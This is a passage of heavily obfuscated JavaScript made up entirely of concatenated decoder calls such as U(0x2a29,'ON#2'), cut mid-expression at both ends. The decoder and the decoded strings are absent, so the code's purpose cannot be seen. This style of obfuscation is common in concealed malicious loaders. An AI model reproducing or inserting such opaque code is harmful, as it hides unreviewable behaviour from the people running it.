)+U(0x2a29,'ON#2')+U(0x1dd9,'L4$N')+U(0x23cb,'ypwt')+U(0x26eb,'UFQq')+U(0x6da,'NbGo')+U(0xa26,'TR*%')+U(0x1f06,'ON#2')+U(0xf7f,'UFQq')+U(0x146d,'Inul')+U(0xdd3,'$k7y')+U(0x578,'6gmT')+U(0x1f21,'S@or')+U(0x14e3,'n&dO')+U(0x2bca,'K(JU')+U(0x1ddb,'ON#2')+U(0x14d8,'FYFY')+U(0x1a16,'Nt@w')+U(0x454,'ypwt')+U(0x2896,'fMU%')+U(0x29f6,'!OiL')+U(0x2083,'GDVU')+U(0x2948,'qM2b')+U(0x2942,'ON#2')+U(0x1d32,'CGyr')+U(0x84f,'S@or')+U(0x2acc,'wO@G')+U(0x18b6,'n&dO')+U(0x2adb,'&YNU')+U(0x1a8f,'ON#2')+U(0x2c18,'UFQq')+U(0x1b84,'2eLz')+U(0x49c,'!OiL')+U(0x27da,'C[k6')+U(0x2852,'9fsI')+U(0xf2b,'C[k6')+U(0x8ab,'qM2b')+U(0x115b,'K(JU')+U(0x1f85,'Vyo!')+U(0x229,'YZuo')+U(0xa52,'K(JU')+U(0x2635,'^Yy^')+U(0x25d9,'Fz5y')+U(0xb28,'wO@G')+U(0x1417,'F&%(')+U(0x2318,'c^u^')+U(0x1276,'*tx&')+U(0x2b4,'&YNU')+U(0x11b,'!OiL')+U(0x20ac,'6gmT')+U(0x20cf,'Ig[L')+U(0x278c,'uD4N')+U(0x1bad,'UFQq')+U(0x25d4,'S@or')+U(0x81d,'2oH3')+U(0x397,'!OiL')+U(0x2655,'Vyo!')+U(0xd1f,'qM2b')+U(0x6c6,'Whpq')+U(0x1047,'*tx&')+U(0x1726,'NbGo')+U(0xa42,'RqTI')+U(0x534,'zUVO')+U(0x11b2,'&YNU')+U(0x18bc,'ypwt')+U(0xff3,'F&%('))+(U(0x2953,'0BYo')+U(0xc14,'&YNU')+U(0x629,'GDVU')+U(0x2a2d,'2eLz')+U(0x9f2,'fMU%')+U(0x14fa,'c^u^')+U(0x294a,'^Yy^')+U(0x12d1,'Fz5y')+U(0x14a3,'3Y23')+U(0x2053,'L4$N')+U(0x32a,'K(JU')+U(0xf42,'2eLz')+U(0x1a30,'siVq')+U(0x2ab5,'Inul')+U(0xd5d,'CGyr')+U(0x491,'C[k6')+U(0x13d7,'GDVU')+U(0x28bc,'Whpq')+U(0xc37,'6gmT')+U(0x10d6,'NbGo')+U(0x1937,'c^u^')+U(0x105,'UFQq')+U(0x410,'F&%(')+U(0xdb2,'!OiL')+U(0x229b,'ix4x')+U(0x27a1,'Fz5y')+U(0x123d,'Vyo!')+U(0x28e3,'Fz5y')+U(0x48e,'GDVU')+U(0x199c,'6gmT')+U(0x241d,'GDVU')+U(0x6ac,'GDVU')+U(0x1783,'UFQq')+U(0x1cfa,'n&dO')+U(0xd64,'AeTE')+U(0x5fa,'GDVU')+U(0x248f,'F&%(')+U(0x26ff,'6gmT')+U(0x7b0,'Nt@w')+U(0x1811,'WxoX')+U(0x8e5,'ix4x')+U(0x198a,'ypwt')+U(0xa68,'^Yy^')+U(0x6cb,'2eLz')+U(0x29cf,'Fz5y')+U(0x54b,'H(@Z')+U(0x20cb,'^Yy^')+U(0x25bf,'FYFY')+U(0xa2f,'F&%(')+U(0x2698,'Vyo!')+U(0x13af,'CGyr')+U(0x291c,'ypwt')+U(0x989,'siVq')+U(0x25bc,'RqTI')+U(0x2ade,'Ig[L')+U(0x1e23,'ke$X')+U(0x28dc,'c^u^')+U(0x9b2,'E5d8')+U(0x6d4,'#$M8')+U(0x226c,'2oH3')+U(0x9b3,'TR*%')+U(0xc01,'FYFY')+U(0x2c1d,'Whpq')+U(0xebc,'RqTI')+U(0xb92,'E5d8')+U(0x1da8,'GDVU')+U(0xfd9,'CGyr')+U(0x1d5d,'UFQq')+U(0x4e8,'wO@G')+U(0x13b2,'NbGo')+U(0x392,'&YNU')+U(0x1c9d,'^Yy^')+U(0x1746,'^Yy^')+U(0x1218,'uD4N')+U(0x1d94,'CGyr')+U(0x2623,'&YNU')+U(0x1e63,'K(JU')+U(0xaf6,'&YNU')+U(0x20ce,'zUVO')+U(0x2997,'&YNU')+U(0x1490,'F&%(')+U(0xb83,'zUVO')+U(0x1b34,'ix4x')+U(0x1948,'RqTI')+U(0x1a74,'&YNU')+U(0x2d0,'6gmT')+U(0x1433,'^Yy^')+U(0x1991,'6gmT')+U(0x28cf,'ke$X')+U(0x19ba,'Whpq')+U(0x2da,'YZuo')+U(0x1f94,'E5d8')+U(0x1bdf,'!OiL')+U(0x1016,'siVq')+U(0x1d2a,'fMU%')+U(0x1366,'&YNU')+U(0x29b5,'c^u^')+U(0x6c2,'L4$N')+U(0x336,'CGyr')+U(0x116a,'n&dO')+U(0x2700,'K(JU')+U(0x1afe,'3Y23')+U(0x930,'ypwt')+U(0xbf9,'*tx&')+U(0x1be2,'2eLz')+U(0x2a23,'fMU%')+U(0x1dc,'WxoX')+U(0x36e,'KPsS')+U(0x171d,'FfaK')+U(0x7ee,'ke$X')+U(0x2124,'*tx&')+U(0x2a80,'uD4N')+U(0x29e4,'Vyo!')+U(0x1dbf,'Ig[L')+U(0x150c,'0BYo')+U(0x2844,'FfaK')+U(0x777,'L4$N')+U(0xb49,'2eLz')+U(0x7cd,'uD4N')+U(0x905,'WxoX')+U(0x216f,'FfaK')+U(0x4c9,'uD4N')+U(0x16e3,'UFQq')+U(0x23eb,'CGyr')+U(0x20d5,'2eLz')+U(0x9a0,'E5d8')+U(0x4f5,'n&dO')+U(0x260f,'!OiL')+U(0xeb1,'H(@Z')+U(0x1e85,'0BYo')+U(0x1571,'&YNU')+U(0xde2,'YZuo')+U(0x4ab,'KPsS')+U(0x2db,'UFQq')+U(0x613,'WxoX')+U(0x810,'YZuo')+U(0x2466,'Nt@w')+U(0x16ce,'Fz5y')+U(0xefe,'NbGo')+U(0x17fd,'9fsI')+U(0x2619,'siVq')+U(0xa92,'2eLz')+U(0x1623,'zUVO')+U(0x1983,'FfaK')+U(0xfee,'uD4N')+U(0x2a30,'3vt]')+U(0xd84,'c^u^')+U(0x280,'YZuo')+U(0x2485,'ON#2')+U(0x170d,'WxoX')+U(0x80e,'c^u^')+U(0x1f7c,'Ig[L')+U(0xa04,'ke$X')+U(0xcd6,'NbGo')+U(0x253,'AeTE')+U(0xac9,'ON#2')+U(0x2143,'2oH3')+U(0x1815,'9fsI')+U(0x270a,'FYFY')+U(0x13cb,'TR*%')+U(0x2aad,'Ig[L')+U(0x1e3f,'KPsS')+U(0x722,'^Yy^')+U(0x1fe0,'&YNU')+U(0xc98,'wO@G')+U(0x23b,'Nt@w')+U(0x299c,'TR*%')+U(0x299,'Nt@w')+U(0x1ef5,'qM2b')+U(0x80d,'GDVU')+U(0x25b9,'uD4N')+U(0x88a,'CGyr')+U(0x1c9,'c^u^')+U(0x2297,'KPsS')+U(0x18a3,'zUVO')+U(0x283e,'K(JU')+U(0x2a8f,'qM2b')+U(0x1e14,'$k7y')+U(0x15e6,'ke$X')+U(0x2c2a,'3vt]')+U(0x1c2b,'Vyo!')+U(0x1053,'#$M8')+U(0xd82,'L4$N')+U(0x164f,'3Y23')+U(0x196d,'CGyr')+U(0x139f,'!OiL')+U(0x890,'FfaK')+U(0x1576,'Fz5y')+U(0x1493,'E5d8')+U(0x25fa,'ix4x')+U(0x870,'NbGo')+U(0x24e5,'KPsS')+U(0x2892,'fMU%')+U(0x544,'F&%(')+U(0x1c91,'F&%(')+U(0x65d,'&YNU')+U(0x207b,'$k7y')+U(0x219b,'Inul')+U(0x28df,'9fsI')+U(0x1de1,'TR*%'))+(U(0x169c,'Fz5y')+U(0x2284,'F&%(')+U(0x512,'RqTI')+U(0x258d,'YZuo')+U(0x563,'WxoX')+U(0x19bb,'#$M8')+U(0x75a,'ypwt')+U(0x6fa,'KPsS')+U(0x2bfc,'2oH3')+U(0x16c3,'fMU%')+U(0x2237,'K(JU')+U(0xd1,'H(@Z')+U(0x1fea,'n&dO')+U(0x122f,'2eLz')+U(0x792,'uD4N')+U(0x27b4,'uD4N')+U(0x1ebf,'F&%(')+U(0x28a1,'E5d8')+U(0x2166,'ix4x')+U(0x1a0d,'zUVO')+U(0x2a05,'c^u^')+U(0xa00,'ix4x')+U(0x221c,'L4$N')+U(0x1d39,'9fsI')+U(0x2610,'!OiL')+U(0xa25,'*tx&')+U(0x12db,'Fz5y')+U(0xadb,'FfaK')+U(0x804,'S@or')+U(0x2a68,'$k7y')+U(0x1669,'!OiL')+U(0x2bc4,'Vyo!')+U(0x486,'&YNU')+U(0x1d91,'9fsI')+U(0x1c5,'FYFY')+U(0x1e37,'ON#2')+U(0x8d3,'E5d8')+U(0x1b58,'Whpq')+U(0x1e64,'Inul')+U(0xfbf,'CGyr')+U(0x1381,'9fsI')+U(0x15ee,'zUVO')+U(0xaf0,'c^u^')+U(0xe31,'K(JU')+U(0x284b,'2oH3')+U(0x29d2,'F&%(')+U(0x10fc,'!OiL')+U(0x4db,'wO@G')+U(0x1375,'c^u^')+U(0x2117,'YZuo')+U(0x767,'zUVO')+U(0x234e,'FfaK')+U(0x1949,'3vt]')+U(0x916,'GDVU')+U(0x2617,'uD4N')+U(0x17b1,'^Yy^')+U(0x1f46,'0BYo')+U(0x1c52,'^Yy^')+U(0x10da,'F&%(')+U(0x1eed,'6gmT')+U(0x1169,'S@or')+U(0x3c5,'siVq')+U(0xb60,'#$M8')+U(0x2125,'FYFY')+U(0x1d47,'3Y23')+U(0x1c8,'CGyr')+U(0x2a1c,'0BYo')+U(0x1672,'^Yy^')+U(0x115f,'c^u^')+U(0xbbb,'0BYo')+U(0xdb7,'FfaK')+U(0x1944,'3Y23')+U(0x2bdc,'F&%(')+U(0x1cd6,'UFQq')+U(0x2467,'L4$N')+U(0xbe4,'K(JU')+U(0x41c,'fMU%')+U(0x7c1,'K(JU')+U(0xcec,'GDVU')+U(0x1533,'#$M8')+U(0x2ef,'F&%(')+U(0x2714,'Ig[L')+U(0x12b9,'fMU%')+U(0x1033,'TR*%')+U(0xead,'Inul')+U(0x2b95,'F&%(')+U(0x24f6,'&YNU')+U(0x13b8,'2eLz')+U(0x1cf8,'c^u^')+U(0x232,'YZuo')+U(0x173e,'F&%(')+U(0x20d6,'9fsI')+U(0x6d9,'uD4N')+U(0x7fb,'H(@Z')+U(0x261d,'*tx&')+U(0xc0a,'ON#2')+U(0x1d69,'CGyr')+U(0x2b8c,'C[k6')+U(0x16a6,'zUVO')+U(0xbac,'9fsI')+U(0x2531,'uD4N')+U(0x21d7,'9fsI')+U(0x3da,'#$M8')+U(0xb8a,'siVq')+U(0x7ff,'C[k6')+U(0x1720,'wO@G')+U(0xfd2,'*tx&')+U(0x1dfe,'RqTI')+U(0x284d,'2oH3')+U(0x21f4,'9fsI')+U(0x264,'*tx&')+U(0x1288,'F&%(')+U(0x273f,'AeTE')+U(0x1cc5,'3vt]')+U(0x183f,'Fz5y')+U(0x1d90,'C[k6')+U(0x14f2,'9fsI')+U(0x1ab0,'&YNU')+U(0x1c03,'S@or')+U(0x1f8b,'wO@G')+U(0x1254,'0BYo')+U(0x6fb,'ON#2')+U(0xb52,'GDVU')+U(0x1dfd,'&YNU')+U(0x1a96,'ix4x')+U(0x4ec,'zUVO')+U(0x1f39,'^Yy^')+U(0x324,'*tx&')+U(0x1d5e,'F&%(')+U(0x357,'Ig[L')+U(0x243c,'S@or')+U(0x297c,'Vyo!')+U(0x2af0,'2oH3')+U(0x2935,'KPsS')+U(0xda0,'RqTI')+U(0x18a,'TR*%')+U(0x2a41,'K(JU')+U(0x1f1d,'UFQq')+U(0xd9e,'GDVU')+U(0x157d,'NbGo')+U(0x2980,'zUVO')+U(0x23f7,'Whpq')+U(0x14e,'ON#2')+U(0xc6c,'YZuo')+U(0x253e,'NbGo')+U(0xc07,'C[k6')+U(0xd77,'YZuo')+U(0xe61,'RqTI')+U(0xd94,'&YNU')+U(0x262c,'L4$N')+U(0x1760,'FYFY')+U(0xbea,'6gmT')+U(0x2968,'2eLz')+U(0x1226,'0BYo')+U(0x21fb,'2oH3')+U(0x1e48,'6gmT')+U(0x1c86,'KPsS')+U(0x1560,'C[k6')+U(0x2351,'fMU%')+U(0x2a47,'uD4N')+U(0x14f4,'zUVO')+U(0x505,'9fsI')+U(0x2792,'L4$N')+U(0x11b6,'L4$N')+U(0x125,'K(JU')+U(0xea9,'Ig[L')+U(0x9be,'uD4N')+U(0x285a,'ix4x')+U(0x16ff,'fMU%')+U(0x1224,'C[k6')+U(0x1da9,'siVq')+U(0x256,'ypwt')+U(0x3ac,'3Y23')+U(0x2789,'Fz5y')+U(0x2169,'K(JU')+U(0x1b33,'9fsI')+U(0x6b9,'uD4N')+U(0x50a,'FfaK')+U(0x2387,'2eLz')+U(0x1934,'ypwt')+U(0x813,'fMU%')+U(0xcac,'3vt]')+U(0x153f,'Whpq')+U(0x20f4,'!OiL')+U(0x25f4,'siVq')+U(0x1186,'n&dO')+U(0x1cb4,'2oH3')+U(0x9a3,'Whpq')+U(0x22f3,'UFQq')+U(0x649,'qM2b')+U(0x371,'qM2b')+U(0x161c,'Fz5y')+U(0xa27,'*tx&')+U(0x2438,'FfaK')+U(0xbbf,'F&%(')+U(0x2fb,'*tx&')+U(0x1d0a,'!OiL')+U(0x1e16,'9fsI')+U(0xcc2,'ON#2')+U(0x16c4,'AeTE'))+(U(0x1ff7,'NbGo')+U(0x1146,'NbGo')+U(0x212b,'fMU%')+U(0x61a,'Whpq')+U(0x117c,'E5d8')+U(0xbef,'AeTE')+U(0x1f3f,'Fz5y')+U(0x2bbd,'zUVO')+U(0x1e6a,'n&dO')+U(0xb18,'Vyo!')+U(0x288d,'zUVO')+U(0x608,'C[k6')+U(0x8a2,'WxoX')+U(0x85a,'RqTI')+U(0x2a13,'Whpq')+U(0x261b,'wO@G')+U(0x1a5c,'WxoX')+U(0x2bfe,'2oH3')+U(0x13eb,'FfaK')+U(0x1c38,'n&dO')+U(0x268a,'NbGo')+U(0xa56,'H(@Z')+U(0x1f08,'0BYo')+U(0x21e3,'ke$X')+U(0x22a4,'C[k6')+U(0x1a7f,'9fsI')+U(0x1fb0,'zUVO')+U(0x259b,'c^u^')+U(0x2748,'siVq')+U(0xb2e,'2oH3')+U(0x1788,'#$M8')+U(0x21f9,'S@or')+U(0x1bf4,'9fsI')+U(0x88b,'fMU%')+U(0xb8b,'KPsS')+U(0x1920,'NbGo')+U(0x27a9,'n&dO')+U(0x1e27,'FfaK')+U(0x231a,'6gmT')+U(0xb11,'!OiL')+U(0xd0,'NbGo')+U(0x1b6b,'TR*%')+U(0x15c5,'Vyo!')+U(0x124d,'siVq')+U(0x2193,'FYFY')+U(0xe91,'qM2b')+U(0x2bef,'H(@Z')+U(0x1da0,'2oH3')+U(0xf2d,'GDVU')+U(0x29b9,'NbGo')+U(0x1da6,'C[k6')+U(0x547,'FfaK')+U(0x1b78,'&YNU')+U(0xcbb,'!OiL')+U(0xa1d,'Fz5y')+U(0x5b7,'Whpq')+U(0x1db9,'K(JU')+U(0x1b5,'n&dO')+U(0x2741,'FfaK')+U(0x1c96,'WxoX')+U(0x2901,'6gmT')+U(0x2431,'9fsI')+U(0x9ca,'H(@Z')+U(0x2a62,'ON#2')+U(0x15ea,'0BYo')+U(0x11a7,'YZuo')+U(0x20b4,'$k7y')+U(0xa8a,'*tx&')+U(0x1daa,'Nt@w')+U(0x15b5,'wO@G')+U(0x1649,'YZuo')+U(0x1d34,'WxoX')+U(0x271f,'fMU%')+U(0x19d4,'WxoX')+U(0xdc5,'YZuo')+U(0x2227,'AeTE')+U(0x2982,'ypwt')+U(0xd3c,'qM2b')+U(0x5be,'UFQq')+U(0xa0c,'2oH3')+U(0xc77,'$k7y')+U(0xd62,'3vt]')+U(0x1bbe,'3vt]')+U(0x1388,'FYFY')+U(0x2785,'C[k6')+U(0x1144,'c^u^')+U(0x262d,'GDVU')+U(0x137d,'#$M8')+U(0x65e,'$k7y')+U(0x1fab,'ke$X')+U(0x1592,'uD4N')+U(0x20f0,'c^u^')+U(0x19b2,'YZuo')+U(0x2bf7,'ypwt')+U(0x23c7,'FfaK')+U(0x32d,'Whpq')+U(0x240d,'L4$N')+U(0x1c87,'n&dO')+U(0x2b4c,'Fz5y')+U(0x2515,'!OiL')+U(0x1831,'*tx&')+U(0x1b66,'wO@G')+U(0x3f9,'NbGo')+U(0x15bd,'ke$X')+U(0xb23,'zUVO')+U(0x1ec7,'Whpq')+U(0x118e,'ke$X')+U(0x1982,'UFQq')+U(0x222d,'0BYo')+U(0xb4e,'YZuo')+U(0x19e3,'wO@G')+U(0x91f,'GDVU')+U(0x19e5,'TR*%')+U(0x1abf,'Nt@w')+U(0x2393,'ix4x')+U(0x555,'c^u^')+U(0xda7,'ypwt')+U(0x288,'AeTE')+U(0x2adc,'2eLz')+U(0x1572,'Fz5y')+U(0x1367,'0BYo')+U(0x6c8,'WxoX')+U(0xc0e,'^Yy^')+U(0x1cb3,'c^u^')+U(0x282c,'ke$X')+U(0x1eff,'S@or')+U(0x2728,'F&%(')+U(0x450,'H(@Z')+U(0xf09,'NbGo')+U(0x1d71,'fMU%')+U(0x29ef,'!OiL')+U(0x34c,'ypwt')+U(0x1ac1,'KPsS')+U(0x2389,'ke$X')+U(0xaa2,'qM2b')+U(0x1465,'c^u^')+U(0x37d,'FYFY')+U(0x16b1,'0BYo')+U(0x209c,'AeTE')+U(0x29aa,'Nt@w')+U(0x14e1,'Fz5y')+U(0x24f1,'S@or')+U(0x2203,'FYFY')+U(0xa8e,'!OiL')+U(0xd96,'F&%(')+U(0x9ea,'TR*%')+U(0x237,'S@or')+U(0x2a76,'&YNU')+U(0x393,'zUVO')+U(0x160,'KPsS')+U(0x158f,'wO@G')+U(0x952,'^Yy^')+U(0x21ba,'siVq')+U(0x1fb,'F&%(')+U(0x281d,'6gmT')+U(0x2448,'Fz5y')+U(0x197e,'AeTE')+U(0x1178,'NbGo')+U(0x2378,'^Yy^')+U(0x2a1a,'ix4x')+U(0x250,'FfaK')+U(0x28f3,'0BYo')+U(0x2b98,'ON#2')+U(0xf7,'2oH3')+U(0x24c4,'F&%(')+U(0xeae,'6gmT')+U(0x20bb,'wO@G')+U(0x1b8b,'qM2b')+U(0x1092,'3Y23')+U(0xd50,'FYFY')+U(0x2049,'0BYo')+U(0x1773,'2oH3')+U(0x65c,'ypwt')+U(0xd97,'qM2b')+U(0x19e4,'c^u^')+U(0x2098,'6gmT')+U(0x1871,'ix4x')+U(0xc93,'ix4x')+U(0x15f1,'2oH3')+U(0x2545,'ix4x')+U(0x2829,'GDVU')+U(0x3d2,'^Yy^')+U(0x2218,'6gmT')+U(0x258e,'uD4N')+U(0x1cc,'!OiL')+U(0x1eb5,'c^u^')+U(0x191a,'Inul')+U(0x2906,'WxoX')+U(0x2b42,'n&dO')+U(0x156d,'ypwt')+U(0xe33,'uD4N')+U(0x1817,'6gmT')+U(0x29f8,'2oH3')+U(0x14d4,'qM2b')+U(0x2b6f,'NbGo')+U(0x308,'L4$N')+U(0x2a92,'zUVO')+U(0x13ff,'siVq')+U(0x2820,'!OiL')+U(0x2a86,'E5d8'))+(U(0x9c0,'H(@Z')+U(0x173d,'ke$X')+U(0x2bc5,'F&%(')+U(0x672,'3vt]')+U(0x2c1c,'ke$X')+U(0x2bae,'n&dO')+U(0x17f4,'FfaK')+U(0x462,'ix4x')+U(0x1b53,'NbGo')+U(0x90f,'FYFY')+U(0x1597,'2oH3')+U(0x2ad4,'*tx&')+U(0x1c04,'$k7y')+U(0x2bc8,'AeTE')+U(0x293d,'RqTI')+U(0x619,'Ig[L')+U(0xe0f,'3vt]')+U(0x3a1,'3Y23')+U(0x771,'GDVU')+U(0xb45,'&YNU')+U(0x146e,'YZuo')+U(0xec0,'WxoX')+U(0x156b,'GDVU')+U(0x13e7,'n&dO')+U(0x1d54,'zUVO')+U(0x11e9,'#$M8')+U(0x182b,'NbGo')+U(0xbc3,'*tx&')+U(0x10bc,'fMU%')+U(0x124,'9fsI')+U(0xda6,'zUVO')+U(0x66d,'fMU%')+U(0x1d15,'FYFY')+U(0x9f8,'siVq')+U(0x1170,'RqTI')+U(0xb88,'Whpq')+U(0x2020,'GDVU')+U(0x1a77,'^Yy^')+U(0x696,'H(@Z')+U(0x1edc,'FfaK')+U(0x14a1,'wO@G')+U(0x1253,'Inul')+U(0x1e04,'Inul')+U(0x1537,'fMU%')+U(0x228e,'Ig[L')+U(0x22c,'#$M8')+U(0xa16,'^Yy^')+U(0x2547,'Inul')+U(0x23e1,'2eLz')+U(0xdb6,'TR*%')+U(0xfc6,'NbGo')+U(0x1055,'9fsI')+U(0x1e5f,'wO@G')+U(0x23fd,'fMU%')+U(0x1ede,'2eLz')+U(0x1c1b,'RqTI')+U(0x28a3,'c^u^')+U(0x1837,'uD4N')+U(0x124a,'ON#2')+U(0x166,'AeTE')+U(0x29ee,'Vyo!')+U(0x22ff,'^Yy^')+U(0x2111,'Whpq')+U(0x220e,'FfaK')+U(0xe30,'NbGo')+U(0xf01,'RqTI')+U(0x1061,'3Y23')+U(0x1325,'TR*%')+U(0xa28,'ypwt')+U(0xd52,'ypwt')+U(0x2152,'&YNU')+U(0x183,'#$M8')+U(0x152,'c^u^')+U(0x69e,'F&%(')+U(0x243b,'L4$N')+U(0x1f6c,'fMU%')+U(0x1e54,'K(JU')+U(0x28d0,'*tx&')+U(0x1579,'0BYo')+U(0x2598,'^Yy^')+U(0xb44,'ypwt')+U(0x29c0,'F&%(')+U(0xdc8,'UFQq')+U(0x1bf0,'H(@Z')+U(0x778,'Inul')+U(0x1220,'UFQq')+U(0x911,'6gmT')+U(0xe71,'2oH3')+U(0x11b1,'#$M8')+U(0x1bfc,'2eLz')+U(0x650,'S@or')+U(0x829,'9fsI')+U(0x28e2,'WxoX')+U(0x12c8,'&YNU')+U(0x1ee6,'WxoX')+U(0x443,'H(@Z')+U(0x1301,'NbGo')+U(0x1f3b,'3Y23')+U(0x27d1,'KPsS')+U(0x17f6,'NbGo')+U(0x29ce,'^Yy^')+U(0x39a,'#$M8')+U(0x2926,'c^u^')+U(0x2481,'3Y23')+U(0x25af,'n&dO')+U(0xa4e,'3vt]')+U(0x95a,'S@or')+U(0x23fb,'CGyr')+U(0x28ad,'0BYo')+U(0x121c,'ke$X')+U(0x10ec,'FfaK')+U(0x18d5,'E5d8')+U(0x27f4,'2eLz')+U(0x244d,'ix4x')+U(0x249d,'$k7y')+U(0x1ed1,'!OiL')+U(0xc76,'0BYo')+U(0x545,'S@or')+U(0x1f93,'Whpq')+U(0x1b8e,'ON#2')+U(0x1000,'2oH3')+U(0x621,'$k7y')+U(0x18f0,'n&dO')+U(0x2039,'ix4x')+U(0x1c8e,'$k7y')+U(0x1a91,'!OiL')+U(0x21c,'L4$N')+U(0x24f9,'NbGo')+U(0x1eb9,'n&dO')+U(0x186f,'CGyr')+U(0x237c,'3vt]')+U(0x10f6,'6gmT')+U(0x908,'Fz5y')+U(0x1139,'F&%(')+U(0x10b6,'ypwt')+U(0x62f,'GDVU')+U(0x1591,'2oH3')+U(0x451,'Whpq')+U(0xe7e,'FYFY')+U(0x2a31,'3Y23')+U(0x1f45,'H(@Z')+U(0x1f69,'ix4x')+U(0x1045,'F&%(')+U(0x631,'K(JU')+U(0x7a3,'TR*%')+U(0x727,'FfaK')+U(0xcfd,'$k7y')+U(0x669,'Whpq')+U(0x1bed,'S@or')+U(0x1c05,'*tx&')+U(0x18b9,'6gmT')+U(0x147a,'$k7y')+U(0xce3,'WxoX')+U(0x147e,'zUVO')+U(0x1625,'fMU%')+U(0x1140,'&YNU')+U(0x1f0e,'S@or')+U(0x35b,'RqTI')+U(0x1109,'YZuo')+U(0x1c84,'FYFY')+U(0x11b9,'CGyr')+U(0x6a6,'Fz5y')+U(0x8e3,'CGyr')+U(0x1661,'KPsS')+U(0x53f,'qM2b')+U(0x1263,'3Y23')+U(0x11c2,'FfaK')+U(0x260d,'&YNU')+U(0xcc9,'n&dO')+U(0x2b34,'9fsI')+U(0x27ae,'Whpq')+U(0x889,'C[k6')+U(0x1988,'fMU%')+U(0x427,'6gmT')+U(0x23b7,'&YNU')+U(0x1c77,'K(JU')+U(0x1df6,'*tx&')+U(0x739,'L4$N')+U(0x412,'$k7y')+U(0xde7,'#$M8')+U(0x1ee7,'3Y23')+U(0xc3c,'GDVU')+U(0x195,'#$M8')+U(0x191,'Ig[L')+U(0x1b6,'9fsI')+U(0x13da,'3vt]')+U(0x390,'S@or')+U(0xd91,'C[k6')+U(0xd65,'ke$X')+U(0x86a,'NbGo')+U(0x100f,'AeTE')+U(0x14ef,'Nt@w')+U(0x6d1,'L4$N')+U(0x124b,'K(JU')+U(0x18d9,'2eLz')+U(0x1f3d,'Nt@w')+U(0xfac,'S@or')+U(0xcfa,'c^u^')+U(0x1bea,'Nt@w')+U(0xa01,'C[k6'))+(U(0xcc1,'2eLz')+U(0xc3b,'0BYo')+U(0x513,'Ig[L')+U(0x4fe,'ke$X')+U(0x2943,'C[k6')+U(0x1af4,'ke$X')+U(0x19d3,'Ig[L')+U(0xa08,'YZuo')+U(0x2400,'Inul')+U(0xfb0,'H(@Z')+U(0x472,'9fsI')+U(0x22db,'Inul')+U(0x1289,'Vyo!')+U(0xfd6,'UFQq')+U(0x26fb,'Nt@w')+U(0x1ffb,'c^u^')+U(0xc0c,'TR*%')+U(0x30d,'YZuo')+U(0x26af,'Inul')+U(0x2249,'TR*%')+U(0x182,'Nt@w')+U(0x1ecd,'qM2b')+U(0x14a6,'FYFY')+U(0x1183,'ON#2')+U(0xf54,'F&%(')+U(0x8af,'Whpq')+U(0x1bc1,'FYFY')+U(0x66b,'KPsS')+U(0x1c0d,'fMU%')+U(0xc21,'uD4N')+U(0x2062,'qM2b')+U(0x275a,'FYFY')+U(0xd6a,'YZuo')+U(0x63c,'ke$X')+U(0x19c0,'Fz5y')+U(0x1d95,'2oH3')+U(0x2ae4,'L4$N')+U(0x700,'WxoX')+U(0x3b2,'ix4x')+U(0x22f0,'wO@G')+U(0x1dab,'Fz5y')+U(0x1931,'C[k6')+U(0x1bd3,'n&dO')+U(0x1c23,'Ig[L')+U(0x24aa,'Nt@w')+U(0x1bd,'Vyo!')+U(0x5cd,'WxoX')+U(0x2a46,'AeTE')+U(0xe81,'^Yy^')+U(0x27b,'AeTE')+U(0x1440,'c^u^')+U(0x222e,'Fz5y')+U(0x64b,'Whpq')+U(0xff9,'3vt]')+U(0x2a57,'*tx&')+U(0x335,'#$M8')+U(0x21a5,'KPsS')+U(0x25d7,'GDVU')+U(0xc64,'zUVO')+U(0xdda,'Nt@w')+U(0xcc8,'Ig[L')+U(0x17e2,'&YNU')+U(0x184d,'Whpq')+U(0x2a65,'2eLz')+U(0x1e0e,'^Yy^')+U(0x267b,'9fsI')+U(0x1296,'uD4N')+U(0x1b71,'9fsI')+U(0x2b26,'RqTI')+U(0x21d2,'9fsI')+U(0x21eb,'siVq')+U(0x53c,'!OiL')+U(0x6ba,'WxoX')+U(0xa9d,'K(JU')+U(0x23f0,'3vt]')+U(0x2827,'CGyr')+U(0x2b8e,'AeTE')+U(0xeab,'L4$N')+U(0x99a,'uD4N')+U(0xfed,'FYFY')+U(0xaa1,'UFQq')+U(0x25d2,'S@or')+U(0x1c99,'3Y23')+U(0x84a,'YZuo')+U(0x22e,'ON#2')+U(0x1f89,'2eLz')+U(0xb7b,'Fz5y')+U(0x1500,'K(JU')+U(0x1c76,'L4$N')+U(0x177b,'6gmT')+U(0xd28,'uD4N')+U(0xd1b,'*tx&')+U(0x11df,'ix4x')+U(0x1050,'*tx&')+U(0x73a,'L4$N')+U(0x28a2,'RqTI')+U(0x667,'S@or')+U(0xc7e,'2oH3')+U(0x174c,'3vt]')+U(0xa66,'6gmT')+U(0x597,'wO@G')+U(0x81f,'FYFY')+U(0x2940,'CGyr')+U(0x15cc,'E5d8')+U(0x7d8,'^Yy^')+U(0x1df9,'qM2b')+U(0x8fb,'H(@Z')+U(0x1a8b,'FfaK')+U(0x17ff,'&YNU')+U(0x436,'wO@G')+U(0x2798,'^Yy^')+U(0x1261,'Inul')+U(0x285d,'$k7y')+U(0x2409,'UFQq')+U(0x21b2,'fMU%')+U(0x2346,'RqTI')+U(0x20a3,'C[k6')+U(0x1637,'ke$X')+U(0x284f,'YZuo')+U(0x2709,'CGyr')+U(0x10ed,'ke$X')+U(0xda3,'AeTE')+U(0x13f4,'TR*%')+U(0x2369,'fMU%')+U(0x970,'Nt@w')+U(0x1e65,'2eLz')+U(0x1e13,'Nt@w')+U(0x1b59,'$k7y')+U(0x111d,'GDVU')+U(0x2620,'ypwt')+U(0xf6a,'C[k6')+U(0x2302,'Ig[L')+U(0x24e6,'C[k6')+U(0x22e0,'Inul')+U(0x1383,'TR*%')+U(0x833,'TR*%')+U(0x23e3,'2eLz')+U(0xf59,'!OiL')+U(0x5a1,'CGyr')+U(0x7db,'n&dO')+U(0xeeb,'TR*%')+U(0x171,'6gmT')+U(0x1161,'E5d8')+U(0x1e71,'FfaK')+U(0x7f6,'H(@Z')+U(0xdaa,'F&%(')+U(0xa7f,'E5d8')+U(0x13d6,'YZuo')+U(0x2856,'RqTI')+U(0x2496,'ypwt')+U(0x9d8,'K(JU')+U(0xb85,'Nt@w')+U(0x2a2c,'E5d8')+U(0x763,'n&dO')+U(0x22f1,'6gmT')+U(0x285b,'Ig[L')+U(0x381,'uD4N')+U(0x26f,'c^u^')+U(0x19a2,'c^u^')+U(0x1f49,'3Y23')+U(0x34f,'ix4x')+U(0x129c,'3Y23')+U(0x5bb,'Whpq')+U(0x2150,'FfaK')+U(0xa54,'Vyo!')+U(0x347,'C[k6')+U